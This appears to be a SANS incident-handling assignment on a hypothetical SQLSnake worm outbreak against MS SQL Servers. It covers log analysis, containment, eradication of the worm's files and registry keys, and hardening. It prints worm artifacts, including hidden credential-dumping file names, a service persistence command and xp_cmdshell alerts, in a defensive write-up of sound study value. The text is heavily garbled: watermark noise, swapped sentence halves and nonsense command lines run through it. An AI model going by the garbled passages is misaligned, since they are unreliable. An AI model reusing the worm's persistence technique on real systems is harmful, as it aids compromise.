- o del %SysDir%\clemail.exe
- o del %SysDir%\sqlprocess.js
- o del %SysDir%\sqlinstall.bat
- o del %SysDir%\sqldir.js
- $\sim$  del %SysDir%\run.js $\sim$ 
	- o del %SysDir%\timer.dll
	- o del %SysDir%\samdump.dll
	- del %SysDir%\pwdump2.exe

# **Part 3 The incident handling process**

#### **3.1 Preparation**

Before describing the incident handling process undertaken for this hypothetical scenario, one has to understand the context in which this incident would take place.

© attrib -1 % SysDir%stantump.din<br>
e attrib -h % SysDir%stantump2.exe<br>
cell % SysDir%stances.ge<br>
cell % SysDir%stances.ge<br>
cell % SysDir%stances.ge<br>
cell % SysDir%stances.ge<br>
cell % SysDir%stances.ge<br>
cell % SysDir%stance I have been working in this company (Company A) for three years as responsible for network and system security. Our network is composed of 40 servers including web servers, mail servers and gateways, DNS servers and database servers. These servers run under a mix of various platforms and environments. In spite of the relatively small size of our network, the latter offers many security challenges taking into account the importance of the services that my company offers for its customers. During the first two years of my employment, I have been the only person juggling the tasks of the security of our network, responding to incidents, keeping systems in safe environment as well as responding to calls for assistance from clients. During all this time, I have worked in cooperation with our system administrators and network administrators to strengthen the security of our environment.

network. Getting rid of these worms was not an easy matter, since I didn't have Last year, we were victim of many Code Red and Nimda attacks against our enough experience in incident handling. I often had to do the job by myself as system and network administrators were busy doing their daily job. Furthermore, many of our customers were also victims of such attacks in their own networks.

This experience showed to the managers of my company the importance of security in general and incident response in particular. Recommendations were made to create a Security Department, to hire more people and invest more in security tools, education and training.

Three more engineers joined the Security Team, which has now four members. In order to improve their skills and knowledge, all members of the Security Team have participated in training sessions on Windows Security, Unix Security, Web Security, Network Intrusion Detection and Host Intrusion Detection. These training sessions lasted for six months.

the Security Team is also the Incident Response Team. System Administrators In case of a security incident, all the Security Team members are involved, thus, and Network Administrators take part in the incident handling as far as the network or system affected are under their administrative control.

bre engineers joined the Security Team, which has now four mero improve their skills and knowledge, all members of the Security clipped in training sessions on Windows Security, Unix Security Network Intrusion Detection an However, we still do not have formal incident response procedure and policy, we are not well prepared to prevent a security incident before it occurs. Usually we react after the occurrence of an incident. Because of the lack of coordination and communication between the Security team and system administrators and network administrators, we sometimes have to deal with the same security incident more than once.

I attended the SANS 2002 Conference where I chose "The Hacker Techniques, Exploits, and Incident Handling" Track to learn more on how to handle and coordinate security incidents. This training is beneficial for me as well as my colleagues in the Security Department since, it would help us in establishing a formal incident response procedure.

Despite the absence of a formal incident response procedure, we have taken some measures to protect our network:

- § We have deployed the Open Source Network Intrusion Detection SNORT to monitor all the traffic on our networks.
- § We always try to keep system patched, but it is a hard job. In some cases the installation of a patch causes the system to stop responding and our customers to get angry.
- We are subscribed to several mailing lists in order to be informed of new vulnerabilities patches and security issues, among which:
- BUGTRAQ List: <u>BUGTRAQ@securityfocus.com</u>
	- MS-SecNews List: MS-SecNews@securityfocus.com
	- FOCUS-LINUX List: FOCUS-LINUX@securityfocus.com
	- SECURITY-BASICS List: SECURITY-BASICS@securityfocus.com
- FOCUS-VIRUS List: FOCUS-VIRUS@securityfocus.com
- Securiteam List: list@securiteam.com
- Internet Security Systems Alert mailing List: alert@iss.net
- We have deployed the Nokia IP 440 with Check Point Firewall-1 and set up rulesets to filter incoming and outgoing traffic:
	- All inbound traffic is filtered by port and service
	- All outbound traffic is forbidden, unless for some specific needs

company as mentioned in the description of the network. However, this was not always true, all TCP and UDP traffic was accepted from the SQL Server of Company B to their SQL Servers hosted in our

we depityed the Wokia <sup>in</sup> 440 whin Check Point Pietex Point Pietex Point Pietex Point Pietex Point Pietex Point Pietex Point Pietex Point Pietex Point Pietex Point Pietex Point Pietex Point Pietex Point Interval in a dist For the purpose of this assignment, I am describing a hypothetical SQLSnake infection scenario carried against SQL Servers hosted in my company's network and the one hosted in Company B network. This project helped me in detecting the weaknesses in the SQL Servers we host and in our security policy regarding the web and database hosting.

All the incident handling stages, I'm going to describe in the following sections are not actual. However, this is how the coordination of the SQLSnake infection would be done based on my experience and on the former incidents I had to manage.

#### **3.2 Identification**

#### **The SQL Server hosted in company B is attacking company B SQL Servers hosted in our network.**

As part of my daily tasks, I always check the Firewall and the IDS logs to make sure that nothing wrong happened. This morning I noticed some symptoms of a security incident in these logs.

This section describes the suspicious activities detected by the internal firewall and the Snort intrusion detection system deployed in our network.

#### **Suspicious activity detected by the firewall:**

of Company B that are hosted in our company, they are not allowed to initiate As mentioned in the network description of my company (Company A), all outbound traffic is blocked unless for specific needs. In the case of SQL Servers outbound traffic except to the SQL Server hosted in Company B. According to the Firewall logs, an abnormal and suspicious outbound traffic is generated from SQL servers hosted in our network.

The SQL Servers hosted in our company (company A) are attempting to send packets to IP addresses else then the IP address of the SQL Server hosted in company B on TCP port 1433. The following figure shows SQL-CMPYA (SQL Server hosted in Company A) attempting to perform a TCP port 1433 scan:



The SQL Servers hosted in our company (Company A) are also attempting to initiate an outbound SMTP connection. The following figure shows SQL-CMPYA (SQL Server hosted in Company A) attempting to establish an outbound SMTP connection:



#### **Suspicious activity detected by the Snort NID:**

The Snort Network Intrusion Detection deployed on our network warned of TCP port 1433 scans originating from the SQL Servers hosted in our company. The following section of the Snort log shows the scanning activity:

```
[**] [100:2:1] spp portscan: portscan status from SQL-CmpyA: 199
connections across 199 hosts: TCP(199), UDP(0) [**]
09/16-11:38:34.794896
```
[\*\*] [100:2:1] spp portscan: portscan status from SQL-CmpyA: 100 connections  $\arccos$ <sup>100</sup> hosts: TCP(100), UDP(0) [\*\*] 09/16-11:38:40.802045 [\*\*] [100:2:1] spp portscan: portscan status from SQL-CmpyA: 199 connections  $across$  199 hosts: TCP(199), UDP(0)  $[**]$ 09/16-11:38:44.808230

The SQL rules of Snort were also warning of the following suspicious activities:

- $K = \frac{1}{2}$  hosted in our company; § The SQL Server hosted in Company B (SQL-CmpyB) used the xp\_cmdshell to run system commands on the SQL Server (SQL-CmpyA)
	- The SQL Server hosted in Company B (SQL-CmpyB) used the isql utility to change a password on the SQL Server (SQL-CmpyA) hosted in our company.

The following excerpt of the Snort log file illustrates the alerts generated:

```
CONSTRANS ISSNET (CONSTRANS)<br>
CONSTRANS ISSNET (CONSTRANS)<br>
CONSTRANS INSTITUTE 2000 - 2002, AUTHOL ISSNET (SQL-CMP)<br>
CONSTRANS IN OUR CONSTRANS ISSNET (SQL-CMP)<br>
CONSTRANS ISSNET CONSTRANS ISSNET (SQL-CMP)<br>
CON
[**] [1:687:3] MS-SQL xp cmdshell - program execution [**][Classification: Attempted User Privilege Gain] [Priority: 1]
09/16-11:46:36.596864 SQL-CmpyB:1051 -> SQL-CmpyA:1433
TCP TTL:128 TOS:0x0 ID:1395 IpLen:20 DgmLen:176 DF
***AP*** Seq: 0xA373F645 Ack: 0x15CF0 Win: 0x4249 TcpLen: 20
[**] [1:683:3] MS-SQL sp password - password change [**][Classification: Attempted User Privilege Gain] [Priority: 1]
09/16-11:46:36.876864 SQL-CmpyB:1052 -> SQL-CmpyA:1433
TCP TTL:128 TOS:0x0 ID:1402 IpLen:20 DgmLen:168 DF
***AP*** Seq: 0xA375A607 Ack: 0x15CF7 Win: 0x4249 TcpLen: 20
```
In its regular traffic, the SQL Server in company B (SQL-CmpyB) never used the *xp\_cmdshell* and never tried to change any password across the network, the Snort NID was warning of something wrong with the SQL Server hosted in company B (SQL-CmpyB).

All these symptoms indicated that an incident had occurred; the SQL Servers hosted in company B (SQL-CmpyB) was attacking the SQL Servers hosted in our network. The SQL servers hosted in our network were compromised since they were initiating abnormal outbound connections on TCP port 1433.

Servers with null (SA) account password listening on TCP port 1433  $^{20}$ , my first Given the fact that, the Internet Storm Center (ISC) and Consensus Intrusion Database (CID) were alerting of a new worm called SQLSnake targeting MS SQL

<sup>1</sup> <sup>20</sup> Internet Storm Center handler's diary of 22 May 2002

assumption was turned to the SQLSnake worm. Furthermore, according to the same sources, TCP port 1433 has been a top ten-targeted port for months.

I located the compromised servers based on the IP addresses mentioned in the firewall and the Snort logs. I reviewed the Handler's Diary<sup>21</sup> dealing with the SQLSnake worm threat to know what indications and symptoms I had to look for to confirm my assumption. Afterwards, I located the worm-hidden files on the compromised servers. I concluded that the SQLSnake worm was present in our network.

contacted Company B to inform them that the SQL Server hosted in their network In this case, I informed our technical manager and all members of the Incident Response Team. Since the SQLSnake came from Company B network, I also was infected by the SQLSnake worm and that it had infected their SQL Servers hosted in our company.

#### **3.3 Containment**

The worm was generating a large amount of traffic on our local network. I took the decision to immediately disconnect the compromised SQL Servers hosted in our company from the network.

Since our company is providing Internet access to company B, we had to make a decision regarding the SQL Server hosted in their network to prevent it from infecting other servers. We agreed with our technical manager to immediately block the Internet access of company B and to inform them of this decision.

As an Internet Service Provider for public and government institutions, our Incident Response Team has been involved in handling security incident for a good number of our customers. Company B has neither a security team nor an incident handling team, they appealed to us for assisting them in managing the SQLSnake infection carried out against their network.

Inter short logs. The wewere the rainclet is blay dealing with the solutions and symptoms I had to love worm threat to know what indications and symptoms I had to loo m my assumption. Afterwards, I located the worm-hidden Our Incident Response Team is composed of four members; one member of our team was dispatched to company B to help their System Administrator in handling the SQLSnake infection. This member was instructed to go because of his knowledge and good skills in Windows Security. I took charge of managing the worm infection in our network. I was the lead incident handler since I am the more experienced member of our Incident Response Team. Furthermore, I was involved in the initial installation of the services of company B. Thus, I had enough information regarding Company B SQL Servers hosted in our company.

The jump kit used in the incident handling process of company A and company B is composed of the following items:

<sup>1</sup>  $21$  idem

- § Laptop
	- Dual boot Win2000 and RedHat Linux version 7.1
	- 30 GB hard drive
	- 256 Mb memory
	- CD/DVD drive
	- CD-Burner
- § Fresh backup CDs
- Mini Hub
- Forensics tools for Windows
	- IRCR<sup>22</sup> (Incident Response Collection Report)
	- Utilities from www.sysinternals.com
	- Vulnerability and port scanners (Nessus, nmap, SQL Auditing Tools<sup>23</sup>)
- **Example 1** Incident Handling forms<sup>24</sup> **Example 24 E45**  $\approx$  E45<sup>5</sup>  $\approx$  E45<sup>5</sup>

COD Burner<br>
CD-Burner<br>
deckup CDs<br>
Hoten2<sup>2</sup> (Incident Response Collection Report)<br>
IRCR<sup>22</sup> (Incident Response Collection Report)<br>
Utilities from www.sysinternals.com<br>
Utilities from www.sysinternals.com<br>
Utilities from w We do not have any formal backup procedures for disaster recovery and we do not have backup tools in our jump kit. We have never made a complete binary backup of any compromised servers. In most of the incident handling cases, we had to rebuild the compromised systems, which is not a good thing.

My first concern was to preserve the Firewall and the Snort NID log files. Therefore, I performed the following actions:

- I used the Check Point Log Viewer installed on the FW Management Workstation to save and store the Firewall logs. I exported the logs from the Nokia Box disk to the FW Management Workstation disk. I called the exported log file *SQLSnake-dateofday.txt*.
- I have also kept the IDS logs on a separate file in the IDS Management Workstation; I also called that file *SQLSnake-dateofday.txt*.

My co-worker in company B was not able to collect enough information and logs regarding the incident. Company B has no firewall and no IDS and they do not log any network traffic. It was not possible to determine the origin of the SQLSnake infection of their SQL Server.

I used the IRCR forensic tool to gather information of the compromised system. The most interesting files generated by the IRCR tool, in the case of this SQLSnake infection, are the *hidden.txt* file, the *evtlog.txt* file and the *srvc.txt*.

The following are excerpts of the files:

 $\frac{22}{24}$  Available for download at http://www.incident-response.org/IRCR.htm 1  $22$  Available for download at http://www.incident-response.org/IRCR.htm

<sup>23</sup> Available for download at http://www.cqure.net/tools06.html

<sup>&</sup>lt;sup>24</sup> My company, as an Access and Internet Services Provider, is involved in the incident handling processes of many of our customers. We have written incident forms that our customers fill in to report the incident. These forms help us to gather information we need regarding the incident.

§ The *hidden.txt* file lists all the hidden files of the system, especially it lists all the worm hidden files

```
CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT C
dd/\text{mm}/02 12:09 36\ddot{y}864 samdump.dll
               Incident Response Collection Report (IRCR)
   Computer Name: SQL-CMPYA 
  \rightarrow------------------------------------------------------------------
  \rightarrowRépertoire de C:\WINNT\system32<br>dd/mm/02 12:09 368ÿ640 clemail.exe<br>dd/mm/02 12:09
  dd/mm/02 12:09 368ÿ640 clemail.exe
  dd/mm/02 12:09 32ÿ768 pwdump2.exe
  dd/mm/02 12:09 243 run.js
  dd/mm/02 12:09 36ÿ864 samdump.dll
  dd/mm/02 12:09 4ÿ701 sqldir.js
  dd/mm/02 12:09 1ÿ194 sqlexec.js
  dd/mm/02 16:29 2ÿ218 sqlinstall.bat
  dd/mm/02 12:09 4ÿ369 sqlprocess.js
  dd/mm/02 12:09 20ÿ480 timer.dll
  dd/mm/02 17:00 187ÿ906 WINDOWS.GID
   10 fichier(s) 659ÿ383 octets
  Répertoire de C:\WINNT\system32\drivers
  dd/mm/02 12:09 13ÿ312 services.exe
  1 fichier(s) 13ÿ312 octets
```
§ The *evtlog.txt* file shows that the *xp\_cmdshell* extended stored procedure was used:

```
Incident Response Collection Report (IRCR)
```

```
Computer Name: SQL_CMPYA 
>>>
------------------------------------------------------------------
RecordNumber: 43
Source: MSSQLServer
Computer: LAB
Category: 2
Event ID: 17055
EventType: 4
>>>
User: 
Message: 8128 :
Utilisation de 'xpsql70.dll' version '1998.11.13' pour exécuter la 
procédure stockée étendue 'xp_cmdshell'.
-------------------------------------------------------------------
```
**The** *srvc.txt* file shows that *sqlprocess.js* is registered as a service; it starts automatically at the startup of the compromised system. This service runs under the LocalSystem account.

```
CONSIDENT CONSIDERT CONSIDERT CONSIDERT CONSIDERT CONSIDERT AND THE USE OF SANSY AND AN ABOVE THE CONSIDERT CONSIDERT AND CONSIDERT AND CONSIDERT AND CONSIDER THE RETAINING THE RETAINING THE RETAINING THE CONSIDERT CONSID
DSDM DDE réseau
                   Incident Response Collection Report (IRCR)
      Computer Name: SQL-CMPYA 
  >>>
                     ---------------------------------------------------------------
    Detailed Services report
   ---------------------------------------------------------------
  DDE réseau
     Name NetDDE
      State Stopped
      Account LocalSystem
     File C:\WINNT\system32\cmd.exe /c start netdde && sqlprocess init
      Start Automatic
     Name NetDDEdsdm
      State Running
      Account LocalSystem
      File C:\WINNT\system32\netdde.exe
      Start Manual
```
# **3.4 Eradication**

I performed the following actions to remove the worm files from the compromised SQL Servers in company A. My co-worker in company B did the same thing on their SQL Server.

Since company B owns the SQL Servers hosted in our company, I took the following actions in agreement with company B system administrators:

- 1. Unhiding all the worm files located in the %Windir%\system32 directory and unhiding the *services.exe* program located in the %Windir%\system32\drivers directory.
- 2. Unregistering the *timer.dll* library
- 3. Deleting the following registry keys
	- HKLM\System\CurrentControlSet\Services\NetDDE\ImagePath "%COMSPEC% /c start netdde && sqlprocess init"
	- HKLM\System\CurrentControlSet\Services\NetDDE\Start
	- HKLM\Software\microsoft\mssqlserver\client\connectto\dsquery "dbmssocn"
- 4. Killing the *services.exe* process,
- 5. Deleting the worm files,
- 6. Changing the (SA) account password,
- 7. Changing the NT accounts passwords,
- 8. Disabling the guest account,
- 9. Renaming the "xp\_cmdshell" extended stored procedure. This procedure is not used by company B web-based application hosted in our company. So I decided to rename it to something else in order to make it harder to find by any intruder.
- to the WHS environment used by the worm to propagate. Since company B 10.Renaming the two WHS tool files *cscript.exe* and *wscript.exe* located in the %WinDir%\system32 directory to something else. These programs are related web-based application hosted in our company doesn't need the WHS, I decided to rename its related programs.

The SQL Server in Company B establishes a trusted connection to their SQL Servers hosted in our company. This trusted connection requires the Windows Authentication which is done over Named Pipes using the SMB TCP port 139 and UDP port 138. Once the authentication done, the SQL Server in company B starts replicating data into the SQL Servers in company A using the SQL server TCP port 1433.

ming the "xp\_cmdshell" extended stored procedure. This procedual by company B web-based application hosted in our company thruder. This procedual to rename it to something else in order to make it harder to fill the tracti However, the web-based application hosted in our company is a 3-tier application in which the client accesses the SQL Servers through the Web Server. This 3-Tier architecture protects the databases from direct access by the clients. The Web Server is running Apache on RedHat Linux, it connects to the SQL Servers with an SQL server login where the SQL authentication is required. Therefore, it was not possible to switch to the Integrated Mode Security.

The following figure illustrates how the web-based application works:



Under these conditions, applying a good filter was not an easy matter because of the replication process used by company B to update the content of their SQL Servers hosted in our company.



To summarize, I had to set up new rules on our internal firewall as following:

The NBT stands for all the NetBios services, it includes the following services:

- The netbios datagram service on UDP port 138
- The netBios name service on UDP port 137
- The netbios session service on TCP port 139

Server in company B. The following access-list is applied to company B edge My colleague applied a router filter to block all TCP and UDP traffic to the SQL router to filter the inbound traffic to their SQL Server:

```
interface Serial 0
   ip access-group sql-secure in
```
access-list sql-secure permit ip host x.y.z.A1 host x.y.z.B access-list sql-secure permit ip host x.y.z.A2 host x.y.z.B access-list sql-secure deny ip any host x.y.z.B

x.y.z.A1 and x.y.z.A2 are the IP addresses of SQL Servers hosted in company A

x.y.z.B is the IP address of the SQL server hosted in company B

# **3.5 Recovery**

Luckily, the SQLSnake worm does not alter the content of the databases and do not cause damage to the system. If the SQLSnake worm were destructive, it would be difficult for me to restore the compromised systems from a recent backup since I have none.

At this stage, the cause of the incident was removed. I performed a vulnerability assessment on our network to make sure that our environment was protected against the SQLSnake worm threat. My colleague also did a vulnerability assessment on the SQL Server in company B.

The vulnerability scanners and tools used for this assessment are the following:

- SQLAT<sup>25</sup> (SQL Auditing Tools): I have found this tool very useful to audit MS SQL Servers.
- E Nessus<sup>26</sup>: This tool is one of my favorite vulnerability scanners, it helped to detect all the open ports and services on the SQL Servers
- **EXECU EXA** EXACU EXAMPLE 1 used this tool to scan our entire network for any other vulnerable SQL Server.

**© SANS Institute 2000 - 2002, Author retains full rights.** I called my colleague and we agreed to restore the WAN connection between our company and Company B to verify whether the replication process still works. Company B system administrator performed several tests to make sure that the replication process is working with the new access-list applied to company B edge router and the new rulesets applied to our internal firewall. Once all the tests were performed successfully, the Internet connection was restored to company B network.

1

<sup>25</sup>Available for download at http://www.cqure.net

<sup>&</sup>lt;sup>26</sup> Available for download at http://www.nessus.org

<sup>&</sup>lt;sup>27</sup> Available for download at http://www.eeye.com

#### **3.6 Lessons learned**

As I mentioned before, the incident I am describing, is hypothetical, but I have taken the opportunity of writing this assignment to find out the weaknesses of our security policies and to improve defenses of the SQL Servers hosted in our network. Therefore, I contacted company B to have more information regarding their network and system security.

Company B system administrator gave me the following information:

- There are no ingress and no egress filters on company B border router,
- Server 7.0 with mixed mode security enabled, • The Server hosted in company B is running a default install of MS SQL
	- The (SA) account password is null,
	- The TCP port 1433 is active on the SQL Server

Company B environment is not secured. They are not protected against any kind of attack, besides conditions were ripe for the SQLSnake infection scenario. Company B has no firewall and no intrusion detection system; it would be very hard for them to detect any sign of infection.

The SQLSnake worm incident opened my eyes on possible vulnerabilities of our network and that of the MS SQL Servers of company B as well as others hosted by my company. These vulnerabilities are related to our self-proclaimed security policy as this incident came at the right moment to unveil many weaknesses that should be eventually avoided since we are currently establishing a formal security policy and procedure.

policies and to improve detenses of the SQL Servers hosted in Therefore, I contacted company B to have more information regarbor work and system administrator gave me the following information:<br>
We system administrator gav One of the weaknesses is the exception made to some of our privileged customers as far as access to our network. These customers profit from a privileged access to our network to facilitate the replication mechanism of their database servers. As far as company B is concerned, all outbound and inbound TCP and UDP traffic was accepted according to the ruleset applied on our internal firewall.

 $K_{\rm eff}$  fingerprint  $\sim$  AF19  $R_{\rm eff}$   $\sim$   $R_{\rm eff}$   $\sim$   $R_{\rm eff}$   $\sim$   $R_{\rm eff}$   $\sim$   $R_{\rm eff}$ Another weakness is the limited responsibility faced sometimes by any ISP when it offers hosting for servers owned by clients. In our case, the customer owns the machine and he is usually responsible on keeping it up-to-date when it comes to upgrades, additions and machine and software related security matters. In this case, and to prevent from worms and viruses like SQLSnake worm, certain security best practices were not respected in the customer owned machines, while we are unable to do any modifications on the system like patching.

Sometimes and under severe circumstances, like in the case of Nimda and CodeRed, we had to intervene and take control of the machine by applying the patch but in most of the cases these machines stop responding after installing the patch, which push us to call the customer and ask them to solve the problem.

To respond to these weaknesses, we have to establish an agreement with customers that have privileged access to our network. A high security level of our customer network is required to grant them privileged access to our network.

Such agreement should address most importantly the following points that need to be met at the customer's network:

- Establishing ingress and egress filters based on port and services;
- $\mathsf{network};$ ■ Patching all systems and servers, especially those used to access our
	- § Deploying an intrusion detection system to detect any sign of security incident;
	- § Appointing a person responsible of network and system security.

On our side, this agreement should also give us the right to perform regular vulnerability assessments on their environment and to block access if vulnerabilities were detected during the assessment.

This agreement will also include a section on incident handling that gives us the right to be informed if an incident occurs and offers the other party on-site assistance in case of emergency by dispatching the Incident Response Team.

